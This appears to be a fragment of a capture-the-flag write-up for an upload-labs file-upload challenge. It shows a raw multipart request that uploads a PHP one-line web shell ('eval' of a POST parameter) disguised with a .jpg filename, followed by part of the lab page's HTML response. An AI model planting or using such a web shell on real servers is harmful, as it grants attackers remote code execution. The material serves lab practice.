 Origin: http://816713e8-2f70-4061-8055-55b68d8d54ee.node5.buuoj.cn:81
Referer: http://816713e8-2f70-4061-8055-55b68d8d54ee.node5.buuoj.cn:81/Pass-06/index.php
Content-Length auto : 313
------WebKitFormBoundaryJHyZinQffdQBXJSe
Content-Disposition: form-data; name="upload_file"; filename="yjh.jpg"
Content-Type: text/php
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryJHyZinQffdQBXJSe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryJHyZinQffdQBXJSe--
75 </p>
76 </form>
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/202501220818521296.jpg" width="250px" />
80 </div>
81 </li>
82 </ol>
83 </div>
84 </div>
85 <div id="footer">
86 <center>
87 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&
nbsp;<a
88 href="http://gv7.me"